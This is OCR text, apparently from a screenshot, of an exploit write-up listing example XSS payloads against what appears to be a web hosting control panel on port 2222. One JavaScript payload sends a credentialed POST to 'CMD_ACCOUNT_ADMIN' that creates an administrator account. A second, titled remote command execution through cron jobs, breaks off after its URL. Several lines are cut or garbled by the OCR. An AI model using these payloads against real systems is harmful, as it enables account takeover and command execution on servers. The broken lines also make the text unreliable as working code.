
user=XSS-PAYLOAD

# Example Payloads:

# Add Administrator:

var url = 
"http://SERVERIP:2222/CMD_ACCOUNT_ADMIN";

var params =

"fakeusernameremembered=&fakepasswordremember
l=test%40test.com&passwd=password&passwd2=pas
var vuln = new XMLHttpRequest();

vuln.open("POST", url, true);

vuln.withCredentials = 'true';

vuln.setRequestHeader("Content-type",

"application/x-www-form-urlencoded");

vuln.send(params);

# Remote Command Execution by Cron 
Jobs:

var url = 
"http://SERVERIP:2222/CMD_CRON_JOBS";
